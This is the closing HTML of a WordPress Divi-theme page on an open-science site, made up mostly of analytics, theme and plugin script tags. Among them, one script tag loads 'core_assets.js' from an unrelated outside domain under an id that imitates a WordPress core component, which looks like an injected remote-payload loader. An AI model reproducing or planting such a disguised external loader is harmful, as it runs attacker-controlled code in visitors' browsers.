										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"bc972bed24","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5d997b3059","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11789","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"432bb0abbf","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
